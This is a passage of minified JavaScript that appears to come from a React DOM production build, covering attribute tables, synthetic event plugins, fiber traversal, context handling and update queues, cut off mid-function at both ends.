kt(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(gt,bt);yt[t]=new mt(t,1,!1,e,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(gt,bt);yt[t]=new mt(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(gt,bt);yt[t]=new mt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(e){yt[e]=new mt(e,1,!1,e.toLowerCase(),null,!1)})),yt.xlinkHref=new mt("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(e){yt[e]=new mt(e,1,!1,e.toLowerCase(),null,!0)}));var Ct={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function Pt(e,t,n){return(e=se.getPooled(Ct.change,e,t,n)).type="change",Ae(n),q(e),e}var jt=null,At=null;function Mt(e){j(e)}function Nt(e){if(qe(F(e)))return e}function Rt(e,t){if("change"===e)return t}var It=!1;function Dt(){jt&&(jt.detachEvent("onpropertychange",Lt),At=jt=null)}function Lt(e){if("value"===e.propertyName&&Nt(At))if(e=Pt(At,e,Be(e)),Le)j(e);else{Le=!0;try{Ne(Mt,e)}finally{Le=!1,Fe()}}}function Ft(e,t,n){"focus"===e?(Dt(),At=n,(jt=t).attachEvent("onpropertychange",Lt)):"blur"===e&&Dt()}function zt(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Nt(At)}function Ut(e,t){if("click"===e)return Nt(t)}function Bt(e,t){if("input"===e||"change"===e)return Nt(t)}$&&(It=We("input")&&(!document.documentMode||9<document.documentMode));var Wt={eventTypes:Ct,_isInputEventSupported:It,extractEvents:function(e,t,n,r){var o=t?F(t):window,i=void 0,a=void 0,u=o.nodeName&&o.nodeName.toLowerCase();if("select"===u||"input"===u&&"file"===o.type?i=Rt:Ue(o)?It?i=Bt:(i=zt,a=Ft):(u=o.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(i=Ut),i&&(i=i(e,t)))return Pt(i,n,r);a&&a(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&kt(o,"number",o.value)}},Vt=se.extend({view:null,detail:null}),Ht={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function qt(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Ht[e])&&!!t[e]}function $t(){return qt}var Kt=0,Gt=0,Qt=!1,Yt=!1,Xt=Vt.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:$t,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=Kt;return Kt=e.screenX,Qt?"mousemove"===e.type?e.screenX-t:0:(Qt=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Gt;return Gt=e.screenY,Yt?"mousemove"===e.type?e.screenY-t:0:(Yt=!0,0)}}),Zt=Xt.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Jt={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},en={eventTypes:Jt,extractEvents:function(e,t,n,r){var o="mouseover"===e||"pointerover"===e,i="mouseout"===e||"pointerout"===e;if(o&&(n.relatedTarget||n.fromElement)||!i&&!o)return null;if(o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window,i?(i=t,t=(t=n.relatedTarget||n.toElement)?D(t):null):i=null,i===t)return null;var a=void 0,u=void 0,l=void 0,s=void 0;"mouseout"===e||"mouseover"===e?(a=Xt,u=Jt.mouseLeave,l=Jt.mouseEnter,s="mouse"):"pointerout"!==e&&"pointerover"!==e||(a=Zt,u=Jt.pointerLeave,l=Jt.pointerEnter,s="pointer");var c=null==i?o:F(i);if(o=null==t?o:F(t),(e=a.getPooled(u,i,n,r)).type=s+"leave",e.target=c,e.relatedTarget=o,(n=a.getPooled(l,t,n,r)).type=s+"enter",n.target=o,n.relatedTarget=c,r=t,i&&r)e:{for(o=r,s=0,a=t=i;a;a=U(a))s++;for(a=0,l=o;l;l=U(l))a++;for(;0<s-a;)t=U(t),s--;for(;0<a-s;)o=U(o),a--;for(;s--;){if(t===o||t===o.alternate)break e;t=U(t),o=U(o)}t=null}else t=null;for(o=t,t=[];i&&i!==o&&(null===(s=i.alternate)||s!==o);)t.push(i),i=U(i);for(i=[];r&&r!==o&&(null===(s=r.alternate)||s!==o);)i.push(r),r=U(r);for(r=0;r<t.length;r++)V(t[r],"bubbled",e);for(r=i.length;0<r--;)V(i[r],"captured",n);return[e,n]}};function tn(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t}var nn=Object.prototype.hasOwnProperty;function rn(e,t){if(tn(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!nn.call(t,n[r])||!tn(e[n[r]],t[n[r]]))return!1;return!0}function on(e,t){return{responder:e,props:t}}function an(e){var t=e;if(e.alternate)for(;t.return;)t=t.return;else{if(0!=(2&t.effectTag))return 1;for(;t.return;)if(0!=(2&(t=t.return).effectTag))return 1}return 3===t.tag?2:3}function un(e){if(2!==an(e))throw a(Error(188))}function ln(e){if(!(e=function(e){var t=e.alternate;if(!t){if(3===(t=an(e)))throw a(Error(188));return 1===t?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return un(o),e;if(i===r)return un(o),t;i=i.sibling}throw a(Error(188))}if(n.return!==r.return)n=o,r=i;else{for(var u=!1,l=o.child;l;){if(l===n){u=!0,n=o,r=i;break}if(l===r){u=!0,r=o,n=i;break}l=l.sibling}if(!u){for(l=i.child;l;){if(l===n){u=!0,n=i,r=o;break}if(l===r){u=!0,r=i,n=o;break}l=l.sibling}if(!u)throw a(Error(189))}}if(n.alternate!==r)throw a(Error(190))}if(3!==n.tag)throw a(Error(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}new Map,new Map,new Set,new Map;var sn=se.extend({animationName:null,elapsedTime:null,pseudoElement:null}),cn=se.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),fn=Vt.extend({relatedTarget:null});function pn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}for(var dn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},hn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},vn=Vt.extend({key:function(e){if(e.key){var t=dn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=pn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?hn[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:$t,charCode:function(e){return"keypress"===e.type?pn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?pn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),mn=Xt.extend({dataTransfer:null}),yn=Vt.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:$t}),gn=se.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),bn=Xt.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),_n=[["blur","blur",0],["cancel","cancel",0],["click","click",0],["close","close",0],["contextmenu","contextMenu",0],["copy","copy",0],["cut","cut",0],["auxclick","auxClick",0],["dblclick","doubleClick",0],["dragend","dragEnd",0],["dragstart","dragStart",0],["drop","drop",0],["focus","focus",0],["input","input",0],["invalid","invalid",0],["keydown","keyDown",0],["keypress","keyPress",0],["keyup","keyUp",0],["mousedown","mouseDown",0],["mouseup","mouseUp",0],["paste","paste",0],["pause","pause",0],["play","play",0],["pointercancel","pointerCancel",0],["pointerdown","pointerDown",0],["pointerup","pointerUp",0],["ratechange","rateChange",0],["reset","reset",0],["seeked","seeked",0],["submit","submit",0],["touchcancel","touchCancel",0],["touchend","touchEnd",0],["touchstart","touchStart",0],["volumechange","volumeChange",0],["drag","drag",1],["dragenter","dragEnter",1],["dragexit","dragExit",1],["dragleave","dragLeave",1],["dragover","dragOver",1],["mousemove","mouseMove",1],["mouseout","mouseOut",1],["mouseover","mouseOver",1],["pointermove","pointerMove",1],["pointerout","pointerOut",1],["pointerover","pointerOver",1],["scroll","scroll",1],["toggle","toggle",1],["touchmove","touchMove",1],["wheel","wheel",1],["abort","abort",2],[Z,"animationEnd",2],[J,"animationIteration",2],[ee,"animationStart",2],["canplay","canPlay",2],["canplaythrough","canPlayThrough",2],["durationchange","durationChange",2],["emptied","emptied",2],["encrypted","encrypted",2],["ended","ended",2],["error","error",2],["gotpointercapture","gotPointerCapture",2],["load","load",2],["loadeddata","loadedData",2],["loadedmetadata","loadedMetadata",2],["loadstart","loadStart",2],["lostpointercapture","lostPointerCapture",2],["playing","playing",2],["progress","progress",2],["seeking","seeking",2],["stalled","stalled",2],["suspend","suspend",2],["timeupdate","timeUpdate",2],[te,"transitionEnd",2],["waiting","waiting",2]],wn={},xn={},En=0;En<_n.length;En++){var Sn=_n[En],On=Sn[0],Tn=Sn[1],kn=Sn[2],Cn="on"+(Tn[0].toUpperCase()+Tn.slice(1)),Pn={phasedRegistrationNames:{bubbled:Cn,captured:Cn+"Capture"},dependencies:[On],eventPriority:kn};wn[Tn]=Pn,xn[On]=Pn}var jn={eventTypes:wn,getEventPriority:function(e){return void 0!==(e=xn[e])?e.eventPriority:2},extractEvents:function(e,t,n,r){var o=xn[e];if(!o)return null;switch(e){case"keypress":if(0===pn(n))return null;case"keydown":case"keyup":e=vn;break;case"blur":case"focus":e=fn;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Xt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=mn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=yn;break;case Z:case J:case ee:e=sn;break;case te:e=gn;break;case"scroll":e=Vt;break;case"wheel":e=bn;break;case"copy":case"cut":case"paste":e=cn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Zt;break;default:e=se}return q(t=e.getPooled(o,t,n,r)),t}},An=jn.getEventPriority,Mn=[];function Nn(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r;for(r=n;r.return;)r=r.return;if(!(r=3!==r.tag?null:r.stateNode.containerInfo))break;e.ancestors.push(n),n=D(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=Be(e.nativeEvent);r=e.topLevelType;for(var i=e.nativeEvent,a=null,u=0;u<f.length;u++){var l=f[u];l&&(l=l.extractEvents(r,t,i,o))&&(a=T(a,l))}j(a)}}var Rn=!0;function In(e,t){Dn(t,e,!1)}function Dn(e,t,n){switch(An(t)){case 0:var r=Ln.bind(null,t,1);break;case 1:r=Fn.bind(null,t,1);break;default:r=zn.bind(null,t,1)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function Ln(e,t,n){Le||Ie();var r=zn,o=Le;Le=!0;try{Re(r,e,t,n)}finally{(Le=o)||Fe()}}function Fn(e,t,n){zn(e,t,n)}function zn(e,t,n){if(Rn){if(null===(t=D(t=Be(n)))||"number"!=typeof t.tag||2===an(t)||(t=null),Mn.length){var r=Mn.pop();r.topLevelType=e,r.nativeEvent=n,r.targetInst=t,e=r}else e={topLevelType:e,nativeEvent:n,targetInst:t,ancestors:[]};try{if(n=e,Le)Nn(n);else{Le=!0;try{De(Nn,n,void 0)}finally{Le=!1,Fe()}}}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>Mn.length&&Mn.push(e)}}}var Un=new("function"==typeof WeakMap?WeakMap:Map);function Bn(e){var t=Un.get(e);return void 0===t&&(t=new Set,Un.set(e,t)),t}function Wn(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Vn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Hn(e,t){var n,r=Vn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Vn(r)}}function qn(){for(var e=window,t=Wn();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=Wn((e=t.contentWindow).document)}return t}function $n(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var Kn=$&&"documentMode"in document&&11>=document.documentMode,Gn={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Qn=null,Yn=null,Xn=null,Zn=!1;function Jn(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Zn||null==Qn||Qn!==Wn(n)?null:("selectionStart"in(n=Qn)&&$n(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Xn&&rn(Xn,n)?null:(Xn=n,(e=se.getPooled(Gn.select,Yn,e,t)).type="select",e.target=Qn,q(e),e))}var er={eventTypes:Gn,extractEvents:function(e,t,n,r){var o,i=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(o=!i)){e:{i=Bn(i),o=h.onSelect;for(var a=0;a<o.length;a++)if(!i.has(o[a])){i=!1;break e}i=!0}o=!i}if(o)return null;switch(i=t?F(t):window,e){case"focus":(Ue(i)||"true"===i.contentEditable)&&(Qn=i,Yn=t,Xn=null);break;case"blur":Xn=Yn=Qn=null;break;case"mousedown":Zn=!0;break;case"contextmenu":case"mouseup":case"dragend":return Zn=!1,Jn(n,r);case"selectionchange":if(Kn)break;case"keydown":case"keyup":return Jn(n,r)}return null}};function tr(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function nr(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+wt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function rr(e,t){if(null!=t.dangerouslySetInnerHTML)throw a(Error(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function or(e,t){var n=t.value;if(null==n){if(n=t.defaultValue,null!=(t=t.children)){if(null!=n)throw a(Error(92));if(Array.isArray(t)){if(!(1>=t.length))throw a(Error(93));t=t[0]}n=t}null==n&&(n="")}e._wrapperState={initialValue:wt(n)}}function ir(e,t){var n=wt(t.value),r=wt(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function ar(e){var t=e.textContent;t===e._wrapperState.initialValue&&(e.value=t)}A.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),x=z,E=L,S=F,A.injectEventPluginsByName({SimpleEventPlugin:jn,EnterLeaveEventPlugin:en,ChangeEventPlugin:Wt,SelectEventPlugin:er,BeforeInputEventPlugin:Te});var ur="http://www.w3.org/1999/xhtml",lr="http://www.w3.org/2000/svg";function sr(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function cr(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?sr(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var fr=void 0,pr=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==lr||"innerHTML"in e)e.innerHTML=t;else{for((fr=fr||document.createElement("div")).innerHTML="<svg>"+t+"</svg>",t=fr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function dr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var hr={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},vr=["Webkit","ms","Moz","O"];function mr(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||hr.hasOwnProperty(e)&&hr[e]?(""+t).trim():t+"px"}function yr(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=mr(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(hr).forEach((function(e){vr.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),hr[t]=hr[e]}))}));var gr=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function br(e,t){if(t){if(gr[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw a(Error(137),e,"");if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw a(Error(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw a(Error(61))}if(null!=t.style&&"object"!=typeof t.style)throw a(Error(62),"")}}function _r(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function wr(e,t){var n=Bn(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=h[t];for(var r=0;r<t.length;r++){var o=t[r];if(!n.has(o)){switch(o){case"scroll":Dn(e,"scroll",!0);break;case"focus":case"blur":Dn(e,"focus",!0),Dn(e,"blur",!0),n.add("blur"),n.add("focus");break;case"cancel":case"close":We(o)&&Dn(e,o,!0);break;case"invalid":case"submit":case"reset":break;default:-1===ne.indexOf(o)&&In(o,e)}n.add(o)}}}function xr(){}var Er=null,Sr=null;function Or(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Tr(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var kr="function"==typeof setTimeout?setTimeout:void 0,Cr="function"==typeof clearTimeout?clearTimeout:void 0;function Pr(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}new Set;var jr=[],Ar=-1;function Mr(e){0>Ar||(e.current=jr[Ar],jr[Ar]=null,Ar--)}function Nr(e,t){Ar++,jr[Ar]=e.current,e.current=t}var Rr={},Ir={current:Rr},Dr={current:!1},Lr=Rr;function Fr(e,t){var n=e.type.contextTypes;if(!n)return Rr;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function zr(e){return null!=(e=e.childContextTypes)}function Ur(e){Mr(Dr),Mr(Ir)}function Br(e){Mr(Dr),Mr(Ir)}function Wr(e,t,n){if(Ir.current!==Rr)throw a(Error(168));Nr(Ir,t),Nr(Dr,n)}function Vr(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw a(Error(108),ct(t)||"Unknown",i);return o({},n,r)}function Hr(e){var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||Rr,Lr=Ir.current,Nr(Ir,t),Nr(Dr,Dr.current),!0}function qr(e,t,n){var r=e.stateNode;if(!r)throw a(Error(169));n?(t=Vr(e,t,Lr),r.__reactInternalMemoizedMergedChildContext=t,Mr(Dr),Mr(Ir),Nr(Ir,t)):Mr(Dr),Nr(Dr,n)}var $r=i.unstable_runWithPriority,Kr=i.unstable_scheduleCallback,Gr=i.unstable_cancelCallback,Qr=i.unstable_shouldYield,Yr=i.unstable_requestPaint,Xr=i.unstable_now,Zr=i.unstable_getCurrentPriorityLevel,Jr=i.unstable_ImmediatePriority,eo=i.unstable_UserBlockingPriority,to=i.unstable_NormalPriority,no=i.unstable_LowPriority,ro=i.unstable_IdlePriority,oo={},io=void 0!==Yr?Yr:function(){},ao=null,uo=null,lo=!1,so=Xr(),co=1e4>so?Xr:function(){return Xr()-so};function fo(){switch(Zr()){case Jr:return 99;case eo:return 98;case to:return 97;case no:return 96;case ro:return 95;default:throw a(Error(332))}}function po(e){switch(e){case 99:return Jr;case 98:return eo;case 97:return to;case 96:return no;case 95:return ro;default:throw a(Error(332))}}function ho(e,t){return e=po(e),$r(e,t)}function vo(e,t,n){return e=po(e),Kr(e,t,n)}function mo(e){return null===ao?(ao=[e],uo=Kr(Jr,go)):ao.push(e),oo}function yo(){null!==uo&&Gr(uo),go()}function go(){if(!lo&&null!==ao){lo=!0;var e=0;try{var t=ao;ho(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),ao=null}catch(t){throw null!==ao&&(ao=ao.slice(e+1)),Kr(Jr,yo),t}finally{lo=!1}}}function bo(e,t){return 1073741823===t?99:1===t?95:0>=(e=10*(1073741821-t)-10*(1073741821-e))?99:250>=e?98:5250>=e?97:95}function _o(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var wo={current:null},xo=null,Eo=null,So=null;function Oo(){So=Eo=xo=null}function To(e,t){var n=e.type._context;Nr(wo,n._currentValue),n._currentValue=t}function ko(e){var t=wo.current;Mr(wo),e.type._context._currentValue=t}function Co(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function Po(e,t){xo=e,So=Eo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(ta=!0),e.firstContext=null)}function jo(e,t){if(So!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(So=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Eo){if(null===xo)throw a(Error(308));Eo=t,xo.dependencies={expirationTime:0,firstContext:t,responders:null}}else Eo=Eo.next=t;return e._currentValue}var Ao=!1;function Mo(e){return{baseState:e,firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function No(e){return{baseState:e.baseState,firstUpdate:e.firstUpdate,lastUpdate:e.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Ro(e,t){return{expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null,nextEffect:null}}function Io(e,t){null===e.lastUpdate?e.firstUpdate=e.lastUpdate=t:(e.lastUpdate.next=t,e.lastUpdate=t)}function Do(e,t){var n=e.alternate;if(null===n){var r=e.updateQueue,o=null;null===r&&(r=e.updateQueue=Mo(e.memoizedState))}else r=e.updateQueue,o=n.updateQueue,null===r?null===o?(r=e.updateQueue=Mo(e.memoizedState),o=n.updateQueue=Mo(n.memoizedState)):r=e.updateQueue=No(o):null===o&&(o=n.updateQueue=No(r));null===o||r===o?Io(r,t):null===r.lastUpdate||null===o.lastUpdate?(Io(r,t),Io(o,t)):(Io(r,t),o.lastUpdate=t)}function Lo(e,t){var n=e.updateQueue;null===(n=null===n?e.updateQueue=Mo(e.memoizedState):Fo(e,n)).lastCapturedUpdate?n.firstCapturedUpdate=n.lastCapturedUpdate=t:(n.lastCapturedUpdate.next=t,n.lastCapturedUpdate=t)}function Fo(e,t){var n=e.alternate;return null!==n&&t===n.updateQueue&&(t=e.updateQueue=No(t)),t}function zo(e,t,n,r,i,a){switch(n.tag){case 1:return"function"==typeof(e=n.payload)?e.call(a,r,i):e;case 3:e.effectTag=-2049&e.effectTag|64;case 0:if(null==(i="function"==typeof(e=n.payload)?e.call(a,r,i):e))break;return o({},r,i);case 2:Ao=!0}return r}function Uo(e,t,n,r,o){Ao=!1;for(var i=(t=Fo(e,t)).baseState,a=null,u=0,l=t.firstUpdate,s=i;null!==l;){var c=l.expirationTime;c<o?(null===a&&(a=l,i=s),u<c&&(u=c)):(wu(c,l.suspenseConfig),s=zo(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastEffect?t.firstEffect=t.lastEffect=l:(t.lastEffect.nextEffect=l,t.lastEffect=l))),l=l.next}for(c=null,l=t.firstCapturedUpdate;null!==l;){var 